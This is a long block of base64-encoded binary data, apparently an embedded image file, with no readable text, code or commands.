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[base64]/0q83b3YQGT83TXFnW+ZO5uONlzJNfgVdejVwgjKKKSXWH4bkV0eMy+O10K1q9dKno+h3YtxlifMzssWePN4gz8O3cbTEnvDr6REJFQRT8XSvJa9Grqz66Sy+0hYxsV7wRhyKW4GYjr7jpes6uia/bXltwqPsvgapyaE5zc+Y6zixFlvEGNgR6DBviujx7rIHiK2uuioKVx7SHzubS8abrCrnTpofJzAuGEr/OxeuLpLOKJres687tu0FTqEAT216ynVwfCKUc22/ntmBBsGBM8Yl4bkYWcvi2tvC/G6nGxA9z5j5akFdzS44+hpQo4QrfE44n7e+KLs5KNbO3HHjq82jJcm09Ul+qulTuIU4NXCc6TmOQRjMeA3n5083FMlEeslLmvKuJKM5u/icrlaZlrcZGUQ7yFD2D6uvtqiUUsUyyEwe7jjOWDDevlvwvAhRDlEd2cRsJpaaIyKr5rUYxXR7DlJwrlxjnFiXK73Kbl3cYpSBck+jFKT0tlFRvRsOoty1u+wpjHrQu2PBdociYbZNymowiRF3EfdqiVraxTTLLJkHY99sKk/Kt1xtbhFGIuWo6Gqj568qr1y9hsU68IdE4ehA7piS2Yj4JMSCZDagb3h0XQeVQ5lx7cEZ+X9iZNosbTrzzUW9RI5vtq1ukCumhfVUebP3G5ZWdK8qwo83SPxWjLyRl4vw7l9YoF3uVlw3AgKxii5Ni4bExxD1Hbt9VBXTnWI3UZ/kep3PwPvNnxha8utrr90/+3V0TggsN4Lw63bMJlB+a2R2uusknGcTzJdedXRuc+yb4lvm0b7Yf1naVKfH74LCCGrUWNKHd6PKHeyfvIlTeFjKE+wODu8NQYaaQzdeXaO4ahrHNA+YfeuVkbktQpzkdh7xMj3fZ7K0ZbbbznnODrUt3vbalyKNXWLVJtI7xetxfMu/Wt6MYORKrOfewrU1hQl30CVqaMgReH3qgw8qY9/[base64]/y6USNWKsY2XAnze3epW2fPLZCt7I73ny+pPCPxqqOms9eFNjWeCMXi6LIuTc26Nt3K4xy3RLeJfc0T8IvaSVuRo4acNCMszHcbhJu0spc2R6RKP9kLl9iJ5VLKEIYQWRiZbo8AsuiX2rWjVunQp03K/aRwa5m5YSj2uKU7Fdp3uwzbHwspzVNa1vNs6xcn4Wgpcdpnub6jac3eqQ9+tXxqZpRi+qvydUQIHZQw65Ph8Nwbu+7H2jp6SuvIk/nrk1ZeluewhXbUzZiM4pGGw5/xjjMcJIzf/VEL1iWvO3NLN7q0vvk3bZzg4/gXh0XifkFxj3LuIue5e/WltQwfO7m+nf8AX95pzzhg/g/A+L4Ej7gvDjkd5nd97dFdF5fZWzj1tanTwgrOIKzOCZEQsNF9E2OuwSXlqid2tdPHsc+ceibojs34RjZnliHL90o0d26tAb7zgp6VLbDmjLJL4ETz0q+nJvUaWEEy7R2SmB8h3BxzhS+PtYlt7notytU76QAZUdFXT268ta3ddMPStjP7FLnM/[base64]/bwjOp7PsrkjcQIkVhXCJuOyLTYEWqNonkldP2H543rdbjd7+re3M8pT1ZaOAWxfoMUuE6W0vOpoCRiuB0jG3ES9/soxiSUr0wRPb9VQOWP6VTMnvKoLCaAog9LqqYx8Fx1wRDxeGqdZYLo9fQm1ezfWBUcQVIFAUAXnQOVow3cL3uKKzuBO8y5J+WqJ14QbVOhObTmwZNulExKZKO74tpesntT21OnUhNVOlODDV6nKIqEWShbN0hAB3GZbUCozlCCcY5p9By0ieip6a8/[base64]/urMq/8AGR3/AEJykr6ka7hSK/uq8q/8YnP9CcqPnqSHyhRCdq7Kr/GRwf8A9ycp56kfKFEf3VuVX+M7n+hHTz1I+UKI/urcq/8AGR3/AEJynnqR8oUSv7q7Kr/GR3/QXKeepHyhRH91blR/jK//AKE5Tz1I+UKI/ursq/8AGR3/AEJynnqR8oUR/dXZV/4yO/6E5Tz1I+UKI/ursqv8ZHf9Bcp56kfKFEr+6wyq/wAZXf8AQnKeepHyhRH91flV/jM5/oLlPPUj5Qoj+6wyo/xmc/0JynnqR8oUR/dYZUf4zOf6E5Tz1I+UKJX91hlR/jO7/oTlPPUj5Qokl2scpwEy/RM7/[base64]/[base64]/CWud3zXY9D5oYmxBd8UN/oiuTM5uRenTdGc82oi/ovcJF4tKolCCNe5qzpcmc+gwwnjNxdC3e37KrlTcejCFHoh6kiKwFmp2fotkwtFfumMMN39E+b2tSSWjq8tqe1N1Sp02/OWn2mG2R48XF8XDF4t7+H5FubV6ZGmNqjhPCu3gp9q7q3puZTj1fkZLxKkQ4Mqbbilwb3EdUmZcUtjza68tFSqotp1lgTKVMQXXA93tGIomMM0HLap3Fi4cN6FPgkvW0+J8lNF866eXQhFGu3ZgXEOXt/sl8iYPttrw24wjCP2d9TbdeFNEFA7m9K15S6NdIJS1nByt8/S5ROG+Po5+JxN2u3660IxmqjLNov46mxWXQgW1yY/w1eakxxVwNRXzRO6tmnQW4rWxtgW5Zi4UPM+3TrfFnRLRGdvtnIubpKpALrH2D1JUpRjmjiw5KZXJmVIjuzJj7bMGSzIQB5o4oqhbV/JVGv5jlX15Ozh0Q4uibf2d8Ju5vXrMaYw5OutweR1qGQCkWIqIidA6a+XnUcnk7nfbitDl9vwWrMmOFtJ+Q6QD0onkP1UyeenKc++bCzIbfcEQL7Ky1cTtEt4RyIx8R99QItoRotBCvq0DPLsstp7jnF9IYP1x9WiGrcagtbR2+H8WpoNxoe/3aJsnqVBGUSdq+rUzIoG19WoI6yY1FeJ4umhGRQ+dGQraGJiX20lHNZGSZV7B9aFAUBQFBvWK2/O14iw/[base64]/CoL7kVzd39JKg6/ZXprapm8FVjhI9VtqhQFAUBQFAUBQFAUBQFAUBQFAoe5aD2gKAoCgWPnQeUBUQugVtoPaD0fOgNtB7QFAvZ8KCI5uChZX4nEur7ic/NWteQ+aaV9HofMBoREFrwVXPN4GprLIqkUOsVM62PlRnqL0H3aMdZHKjPUXuodRHKh1DlQ6mSjHW85UOsjlRnqL0H3aMdY0H3aHWNB92h1vaHW80H3ahr2HW+mnZx0/SKwWI9I+hLy/[base64]/8ANXGr3LoRpQmTa7bNxL6U1A4XFFgzaB7kjjiJ0jr8VrzM6s5za11uFK26EWyM7Y9nYxFesIYrwMxgeJbYxhep0olRXXk5CiKvi3eSV2IacYs2l/zcIKozel4lz8wdcLvHgu4AyZw/JcQMLAKxJt9RV1V9w1XU219ldS3i3dazl244dtWJZVvs0WG3h/D71waF4Nyq2w1xEIi1LX2VuSlBrure3BiVnO3EeFbFanjnZY2aMjjUmG79DcZOiIgfHRK4cYujKo5gxhjLFmJ7hAtuIb0U6y2kViWO2C2IBCTuXwomq/XWGjVN8KxuP/OJnujhFEeJw+/VeVYxURitbLu9TnckrrgO3W9jCt0shDfoWKoJKlwfdRxFUSJPwVq2mlKRymN42zewrip+HgeDi6bIYZuDuIpTvDm21GFTcQoipvM19vlV0ldPoVG/eDfhttzfpJikhul5FWpKSUk87OeKrfhXNePInvcGGrZmx3/fdOQ+3avmlW0a5ir69y8dY5zYueXdyx5GZjXOS67DjyJJrHbM9VBAHTxL3V0Ms0+XGfpazfZwzeiYOm3e44SmNt2x/[base64]/B8hWMVwD3dROIC/UvKpaa4SdXc4/i81bwHFazTzHh/sTNyEgT3elK9RZdj4xdfSpJXQaYoCgKAoCgKAoCgKAoCgKAoCgXQFAUBQKoCgKAqIXQK3UHtB6PnQe0BQFGcS6MInm3+pjif95Of0a0bzsc/cI/NPl8H3ta8VrHreBn3CgKGQoZChkKGQoZChkKGQoZChkKGQoZChkKAoPF7qhqPpx2cx/wCQnBf7yX/[base64]/[base64]/AAdU1rr21T8x6rSrnDNxjivAz2Asv7liO6Xq13rDTN0C2NlFfRZE0lXReG2mq6InfXQlGHvr6dWdT2EwwBhez3bI/[base64]/wABXbDdiwjLsVwuzYtyJ7j4m2RLyLkiJyqEdYw9bE6jnzJuLhgpGLbJmKLt0wq45FlXpyLrpEjpv+mFU8KoWlZlLoR0jPj6ELy+yQm5xYwusDA8x2RhmNOMWLvKFQb9G8kXX1kSr8nNuqvI9bvTLrKzDOTmHW7Nh8SkTD09Nukgt5un5oPsGtaWD5/ebncXPRmmTApw/dqtwdYghX+LQjFhesr8yOQ/ez8Q7qxiyIsV2KOx9sRd89vcVRGeg9EkqbMRxP5VQSKogTu30CXHjFxsx6thbttQnHOCcamBSDucI/Du6tKR7U5yhn0MidbRD63lU1EWNC2FRYUXnQYybQy3esNGck0r2D60KAoCgPUoJJlu81FxiwbhbUcbVpPrVK599Hoblr3jGO4cSzEPxbtqV5V9l236qVgmT6LieISl4+hatip3KGdFBcYsrbO0RiCOP3uRb2H/[base64]/1MsS/vNz+jWpedjRvvony9Dw14mfe+fz7ntRRFERQFAUBQFAUBQFAUBQFAUBRJ4vdUNR9Oezn+oPgv95r/rDr21t2R+D6BYfRQ+Cwq3W/IuhIoe5aMF0HgjQK4f10AA0CqBdEhUAUBQKoPBGgVtoDbURk20BtqSJOz4UBs+FAbPhQFAUCttB7UQUBQFAUBQFSBQe7aD2ohez4UCdtEihHvoFbaM4jbQxG2hi9ow95UHlB7toPKBY+dB5QFQHu2g8oF7/jQFArbQe0BQej51Ae0Hu2icYtiDBOc4aCXBaHqJwuSClUVKmC3FHsZY4tUWMdotsEZhgXOQ54RL21Zb28568ybajUhBXk2c7MkFIkOcZ9elVL2V0uxr1a85tFXvdrTq14QUU4zm01kbOLtEnD8gHmpV565uc5u5bUJ+4nmW+TD9wfav2Lm/ucTT0K0CWomvkR/[base64]/[base64]/mq2GH2IKeOLXGh8WZb2tgeLv8A6lp5aUPbURuMPYdHdmXL1vOrDN9tdmg/oXtWKowwrjJuAEgS2wPcKCq66c/[base64]/AKS8rb61mZ1/LXodsfG77okcK7UYuNKRww1IWHiazvcThgD/AFr8Frn3lPodWyqQzPGPGeFimWPv9afUvOvK69z6xtFWHlYPcAxxfxKyZFtBhtXV+xKjp1zS3Sp8yo7JWQl5/RffhHb85XuUSfhIDpii/wA1eptI4QfIryXWshPVroNMUTxFEBQFIgqIKkziKMCgKYo5CmJkKJCgKACgXQFAVFnEVJh6PnQe0BQLCgXUR5toFD50HtB6PnQK6aAokXQRDN39TDE/7yc/o1qXkeho330T5et/e68TPvfPp9z2osCiIoCgKAoCgKAoCgKAoCgKAok8XupilF9OuzkP/IPgn95L/[base64]/eKpa5p9iD4qxqc8ihQXCbh+EiHvKtmjQ99VKaJoXTt8I1bOUIJRzab0jYNc2rXg2o0s2icriuEwBCLqCpr9SV5m6u3e2+znczwow46oDiPFki7I61a3Pm+Az0vSS8bhp7teRr304Tm+77H4apeXpeZhwn/P5T5g/tSYpfWDgLCqt33Ek1zgrfJJfc1sZ7t5e+ae7W9ZblCfzebX8QeEo0I+bhHo0/n73R+WOSFmyx497WQ5iPFdx65uIJ3W64q9/DTnwx+CV6fPN8N1jjLo9SaXmTbolgmyr5IYZtDLROPyZRaAIImq6qtT4K7yhSuYdD5adoHO274/GdAdiFb8urw+cWxRdu1JJtrzcVfWGocrN4qntU6FbmTgkuRXbKy6yVyNPB4WabIxdK4rE8WyUUJdSQFHX1UFdK3aFGENeh2oywhgtLs04QtmaeHcO5o44cfst/wjJkS4Vpfd5HGHVAcNsufd3V0p1a30f3lCjS75nXtGnc5w4qewPY3LHjm52L5wTGzY9bjYKihHHROklFVqvTXDo0bMan3ufMzcCLm3h/LbFkOFGwtGhWRUv11ca2ypVwFdOG8qe9pu1rXqx9slUghWMss8YYOy5t+KsQDBg3Sa4p26yd/HiJyQgX3/AFudaeKEetOsp8mGMwX8tcS5fiOHZFkcd9KxTMHe/c3iFUNCH1UHXbVtGnmk6RwPgjD8/OrCGEGGIN7wzDtcs7zYJQo4Ea6GqF6Wgr3bgQ0/jVuzjOjSmto4TUF24bLaIuJI54cxZCuD9tJyK/ZOGjJwGxXoHXXUkTypPjyvS051etyzFcj3lxxiZKKKJCok6PPdXGjLrTjJY8XFtkwv2amGsV4MdvlnvoyrNh6S3px480HlUnQVfJUXTlW5KoxpCOvqSns39kqE+lsxXmEQNsAAm3ZC1Xj6Jy31ZnB5K/3Clw4Qm60lXJl0mQhR2ocOMO2PEjjsbaT4Ila0ut43W5qzZGpjspx113bxTFBU/PRKrVTrzrd82RqQw04IuuCJUa7MTjZFuAunyoG2XfH7c8osdRL5UZkUmKro6JALIt/[base64]/LWjq95c1Icoy3+13HE/aUvBw4L7jbVmZFXibXh66+9ppXZta3L9b5JeUM6qZMZdXcvHwG/wCNW/G+acrNtJlhILYRTBE2nEPp7uVade7zbNC0wPGLsJy77NSZDIeOLaAYF62nLlXI75vabfufk6XJwRK9yJWXWXuN79dR9DVmCbMfy3EoLppVtOHWr3K8jcxVdktZVsmWNhA2+G/IY9Ld3cl1cUj5/lr11GPQ+dcrrnhOP69U2qSjWM/f0FTTxFMUMmvdLtBsltkXG6To1tt0Ydz0mU4jbbae0iLREqrWpgnGObTsGLrBiqOT9ivltvTA9522S2+g/aCrWaE4LJUzpu96rOjJUKao5CqkihZcLwiRDSMc2csCvR3v2sqzy5HMHoz37Wf8ms4nMCR3PELZfyajlAxY1FQ13VJLEUiqqMjDLkhza0PEL3R7/wAlV5da3HoMuKcaYbwJFZkYoxFa8Nx3j4TTl0ltx0cJOeiKapqtSqywKNPNuWa9WzEdrj3Oz3KJdra/rwZsF9HmXNF0XQx1RdKnR61VXobtJRIyKqWJk8bFSLpHdUZSwTjHNkcbNrxjw+nXq9ntqGTCG4aziwJi++lY7Ji6zXS7hqKwocttxzUfF0iqry051Hmwmny5wTKr8VUZFD3LVSRdQHg+dTHtB6PnRIqgy1AeD50ETzeFP0r8TkRbR9Cc1/k1qX0uhqX3Y+YUS3XN2ILzVnuTzBdzzcRwwL6lRNK8PrLreL8jcTlnCLAYuNEIusvxzLuB5pQXl9dTatWhOj3vKNYUBQFAUCScAC2kQiS+XnWE8ZFr0jqvSNZjJCLEkhlPE+3/ACkqGUFmE/dZQ2lqQkJfi1Zy0dYygP6VZp4TlhCfpMZPHCBrm46I/jFpVUpRhPCbMYyn2RYxlMkW0H2yJe7aSLRPlz91mqcVLzb07qlGISXPVPb3VRGXOlyVmOD6ednEf+QfBP70X/WHXuqUcIYPfWH0UPgsethvyFEtRRh6PnQKoDZ8KDJtrGTMXtYSlF5uSiBfKjORNSRkKiw921IG2ohQUC6JFUCaIigVQeCNAbaBW2iQ20CdtAbaBW2gSo9VAoBoPKD0fOgybaA20CagmXQFB6I0CttAbaA20Bw/[base64]/7K5+xxk9pL3Voylm36ccIJ/ibBeEsmspL5cMUYjjWpiQ1snYknmibSVdBaZQvNV5JpVOtD7G/tlfy1XmORcS4fveNnYjUe3zsF4PIEebW4O8OXcGl8JoK80Qq8zuVj1TfpXYt6t61CMPb/wtmBDjYeZ9HtLfoLBDtXg8ldVe9SX215Wn8zN6a4nO56JuiezlnRKh6YZv7hOW8Q+ilOFqafg869tt9fOD5L4t2GjR5Ve17paOeO2znNPxtiWRh+8vP23BsH/qkd/YD7aes6vxr0VF8Ouc6NXBSmHs18XW3LvAGFcAYV/[base64]/[base64]/ADNvbQ5112PoJlDkMxgbC9jaxRHG4SIIrItdkmOccLa4a7iJdU8dRxk8puG57fW7Jy0/d/3WJKjrKkG6+404aluXby/mpi8VVlSn7erHtbYFd20R86rasiYkxt1za0W7Shix3K3yOML7sdx5hfXb9WoJHSI2AxxEeofKiDccwrHuLfWRMveTzfq0ZyNNzjyMNNtjJIZUcy28b1ypxRyDLyvvFwGSGOPrlU2G8DiGO2oMxkU1xDbFs+rh9y/[base64]/FHTcns1q2MnK75k1DJMoGzLXaJfGiGssGndLtbbMzx7pcI0FofOQ4gVmPclQpVbmXzHqVli/PfAc2JItDsOTi9h4drkeHEN4OX4WmmtRnXhCb0/4N3FzDrhwVnfMfyrdZ5V7gYNvEDDsFnU25TaqTQj3aIldehedLkVfCe0UZfjt3y/u+by4/saGX2b8PMeRKG2vRhCLEWa6zK1be2Jpqia/XV8brOa+r4RsKNLO2uNZf4E4tdyj3aC3MiufRH0q13qP113Kcuh4G5tLi2q4ewzS5Ue1wX5kyQ3BisjuKTILQBROdYyaeL5l9s7tTS8/cQx8tsv235lhbkoBmz47k+i6JonuovdXnby59h37W34dZ0yMyx7UPZ/ttyDCWCo7Lc4eM+/MVtVEUTz3GmlSo06sIMSwqGKb8oBnrAxM/hxsLW9dQe9HViLGR/c4nJURRJUXn7KqjVnmxraQfSvBj13lYHwzKxBH9Fvki1x3bg3t02ySbRXE/lV6Sn2OJOOEsDtWNWYuP+0nlb2lcT5sTZ+Wd1ksYWOM2jItXRlkBJPFyJU51z7iNfj8y6NLy/D55Vw5Edtv1b9L/APHY/wDbWty71dzLVgu2TnbJw5aX7leMWnZ4DQqTj83EMYE0Hn7VWqp63UISnP1aJQlazlhBzgXahzncnFCDH18lP71bQGnuJuVF06dE51p+Zn7zb8tD3X1Z7MkrEc/IrC0rFzktzETjSnJOcOjxar06p9VejtOuDiXMcJrO4gNNkbpcMEHc4ZexOdXy6INaPXN8jO0LndEzJ7T791K/S7fhaBObYB5ojLa22fUQCHtrzUq/[base64]/XSLa7IDtwJJr5aN6EDiD+XWufZz+db11D5p9IA7U+UW39UGyf6WNd/muRyE4wZjmwZh2VLxhq6MXi28ZWUkxS1DcPemtWRlmqlHA/D73vVJB7QFAUSLoF1AKoIZnX+pHi/8Ag13/AFZVr3kehobhHDBMewmwkjsu4L4rYuF6MvMhRfOvIRi9DtkI+Xcz/KmQ0DG2WLUKIb8uQzLD0eIzucd8GnJOfKqq3c4m92sZyz/I45u+GL5h9sTu1hulraX15UQ2k/nSq3gNaZsUkEdxFtH20a+PFvW3D16vLfEt1julwa8jiwnDQvtRNKhk2o205MVwts+zyvR7nb5dreXuCYwTal+W